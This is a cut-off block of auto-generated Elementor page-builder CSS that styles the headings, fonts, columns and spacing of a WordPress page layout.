div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffe8982 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-ffe8982 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-83151b1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-83151b1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-83151b1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-83151b1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-83151b1 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-83151b1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a27d02.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a27d02.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a27d02.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a27d02 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6a27d02 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-6a27d02 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f113463.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f113463.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f113463.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f113463 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-f113463 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-f113463 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3ef1c94.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3ef1c94.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3ef1c94.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3ef1c94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-3ef1c94 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-3ef1c94 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04eb5b9.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04eb5b9.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04eb5b9.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04eb5b9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-04eb5b9 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-04eb5b9 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a6a5713.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a6a5713.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a6a5713.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a6a5713 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a6a5713 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a6a5713 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a3e3f00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column, .elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ee3d8ce.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ee3d8ce{text-align:right;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-ee3d8ce .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4b18649.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4b18649.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4b18649.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4b18649 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-4b18649 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3642d98.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3642d98.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3642d98.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3642d98 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-3642d98 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-3642d98 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5353547.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5353547.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5353547.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5353547 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-5353547 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-5353547 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-96e330b.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-96e330b.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-96e330b.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-96e330b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-96e330b .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-96e330b .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-771333e.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-771333e.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-771333e.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-771333e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-771333e .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-771333e .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-335ecea.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-335ecea.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-335ecea.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-335ecea .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-335ecea .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-424f206.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-424f206.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-424f206.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-424f206 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-424f206 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-424f206 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4f39901.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4f39901.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4f39901.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4f39901 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-4f39901 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-4f39901 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-258d1ab.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-258d1ab.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-258d1ab.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-258d1ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-258d1ab .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-258d1ab .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a1e4bc.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6a1e4bc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-37206b0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column, .elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-37206b0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1948 .elementor-element.elementor-element-37206b0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1948 .elementor-element.elementor-element-00e0df1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-00e0df1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-00e0df1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-00e0df1 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-00e0df1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-14f92e0.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-14f92e0.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-14f92e0.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-14f92e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-14f92e0 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-14f92e0 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-bed3408.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-bed3408.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-bed3408.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-bed3408 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-bed3408 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-bed3408 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-307e737.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-307e737.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-307e737.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-307e737 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-307e737 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-848efcd.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-848efcd.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-848efcd.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-848efcd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-848efcd .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-848efcd .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-49d286c.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-49d286c.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-49d286c.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-49d286c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-49d286c .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-49d286c .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9740ce6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1948 .elementor-element.elementor-element-9740ce6 .elementor-divider-separator{width:86%;}.elementor-1948 .elementor-element.elementor-element-9740ce6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1948 .elementor-element.elementor-element-ce047e1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ce047e1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ce047e1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ce047e1 .elementor-heading-title{color:var( --e-global-color-bd83bb2 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-ce047e1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-235921a.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-235921a.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-235921a.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-235921a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-235921a .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-235921a .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-08608c2.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-08608c2.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-08608c2.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-08608c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-08608c2 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-08608c2 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-15d622d > .elementor-container{min-height:199px;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-15d622d.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d2c4af9:not(.elementor-motion-effects-element-type-background), .elementor-1948 .elementor-element.elementor-element-d2c4af9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d2c4af9.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d2c4af9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d2c4af9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1948 .elementor-element.elementor-element-b2f60b6 .elementor-repeater-item-908618f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column{width:26%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-61a3997 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6dc6325{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-6dc6325 img{max-width:50px;}.elementor-1948 .elementor-element.elementor-element-29fa83f.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-29fa83f.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-29fa83f.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-29fa83f{width:auto;max-width:auto;text-align:center;}.elementor-1948 .elementor-element.elementor-element-29fa83f > .elementor-widget-container{padding:0px 13px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-heading-title{color:#FFFFFF;font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:24px;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column{width:calc ( 100% - 37% );align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-f71fc9e > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1948 .elementor-element.elementor-element-f2df6b1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f2df6b1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f2df6b1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f2df6b1{width:auto;max-width:auto;text-align:center;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-heading-title{color:#FFFFFF;font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:24px;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column{width:13%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-ada315d{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-ada315d img{max-width:140px;}.elementor-1948 .elementor-element.elementor-element-d58df8f{--spacer-size:3px;}.elementor-1948 .elementor-element.elementor-element-885279d.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-885279d.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-885279d.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-885279d{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-885279d .elementor-heading-title{color:var( --e-global-color-3f7dca6 );font-family:"Heebo", Sans-serif;font-size:11px;font-weight:400;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-885279d .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2d64388.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2d64388.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2d64388.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2d64388{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-2d64388 .elementor-heading-title{color:#FC0808;font-family:"Heebo", Sans-serif;font-size:11px;font-weight:bold;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-2d64388 